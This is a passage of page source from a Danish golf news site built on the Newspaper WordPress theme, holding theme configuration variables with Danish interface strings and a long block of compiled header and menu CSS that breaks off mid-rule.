                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="e8e2e60e52";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 